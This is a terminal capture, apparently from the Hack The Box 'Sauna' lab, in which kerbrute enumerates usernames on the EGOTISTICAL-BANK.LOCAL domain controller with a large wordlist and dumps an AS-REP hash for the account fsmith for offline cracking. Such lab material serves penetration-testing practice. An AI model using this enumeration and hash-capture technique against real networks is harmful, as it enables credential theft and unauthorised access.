 ~/Doc/H/Sauna kerbrute userenum --dc EGOTISTICAL-BANK.LOCAL -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 02/03/23 - Ronnie Flathers @ropnop
2023/02/03 10:46:11 >  Using KDC(s):
2023/02/03 10:46:11 >   EGOTISTICAL-BANK.LOCAL:88
2023/02/03 10:46:29 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2023/02/03 10:48:10 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.LOCAL
2023/02/03 10:48:25 >  [+] VALID USERNAME:       Administrator@EGOTISTICAL-BANK.LOCAL
2023/02/03 10:49:22 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:611a142e01a6a25ed447686f1ce4dc3e$16046ac5f5f68e7523c3726b5ba76185ef4a8c4aed77fb4662d688549392aaf3b84f1d80566e80a4c92b59bea22efcef983b9b4b94a0bb9a47159d20fb84f6e5a2b
a395af2769008040aa7bffb7895d91a2edc87029257854ef9355cd1d06bcab6aa932e5246cdbc8ad08cefaf49dd3371820bddcffb73e63ebf67344df24d30aa3fc44b8cc70d57f2a900c9a81d9f04a5d1daad8d1f261219e5a9fcda28ec4f852cb73f979df4f3be8
8919f784b453e794043291172bf58f9eb1d56eea2e1f6076f985c520671a8f9fd870faf891d92dc60f39d6f287618aab0d013cff942bfff0d7fab2486c94af76d9609ba4bb921a2ead35b83825aaea59b9b6efd73ce6587609f85bb1f18e6cbea92ddd4f67b53307
8d52a1d25
2023/02/03 10:49:22 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
10_10_14_21 | 10_10_10_175 ↑ 3h 43m 1 VPN 2 Notes 3 FSmith 10:53 03 Feb guccif3r Linux